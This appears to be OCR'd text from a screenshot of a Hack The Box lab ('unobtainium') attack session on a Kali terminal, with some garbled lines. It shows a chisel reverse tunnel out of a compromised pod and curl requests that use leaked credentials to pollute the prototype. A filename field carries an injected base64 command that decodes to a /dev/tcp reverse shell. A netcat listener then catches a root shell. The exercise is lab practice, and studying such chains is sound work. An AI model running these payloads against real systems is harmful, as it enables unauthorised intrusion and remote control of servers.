 luks@kali: ~/infosec/htb/actives/unobtainium/chisel
root@webapp-deployment-5d764566f4-h5zhw:/usr/src/app# cd
cd
root@webapp-deployment-5d764566f4-h5zhw:~# ./chisel client 10.10.15.149:4499 R:3000:172.17.0.9:3000
000:172.17.0.9:300010.15.149:4499 R:30
2021/08/17 13:15:35 client: Connecting to ws://10.10.15.149:4499
2021/08/17 13:15:35 client: Connected (Latency 15.043636ms)
2
luks@kali:~/infosec/htb/actives/unobtainium$ curl -X PUT -H 'Content-Type: application/json' http://127.0
.0.1:3000 --data '{"auth":{"name":"felamos","password":"Winter2021"},"message":{"__proto__":{"canUpload":
true}}}'
luks@kali:~/infosec/htb/actives/unobtainium$ obtainiumOST -H 'Content-Type: application/json' http://127.
0.0.1:3000/upload --data-binary '{"auth":{"name":"felamos","password":"Winter2021"},"message":{"__proto__
":{"canUpload":true}},"filename":"; echo YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNS4xNDkvOTAwMSAwPiYx | base6
4 -d | bash"}'
{"ok":true,"Uploaded_File":"; echo YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNS4xNDkvOTAwMSAwPiYx | base64 -d |
bash"}luks@kali:~/infosec/htb/actives/unobtainium$
3
luks@kali:~/infosec/htb/actives/unobtainium$ chisel server -p 4499 --reverse
2021/08/17 11:01:00 server: Reverse tunnelling enabled
2021/08/17 11:01:00 server: Fingerprint geOfpiA5Oj3nJoqEMybLNf3KII5/hEE13a+gBLDYkGc=
2021/08/17 11:01:00 server: Listening on http://0.0.0.0:4499
2021/08/17 11:02:07 server: session#1: tun: proxy#R:3000=>172.17.0.9:3000: Listening
1
luks@kali:~/infosec/htb/actives/unobtainium/chisel$ echo -n "bash -i &> /dev/tcp/10.10.15.149/9001 0>&1"
| base64
YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNS4xNDkvOTAwMSAwPiYx
luks@kali:~/infosec/htb/actives/unobtainium/chisel$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.149] from (UNKNOWN) [10.10.10.235] 52448
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@devnode-deployment-cd86fb5c-6ms8d:/usr/src/app#
4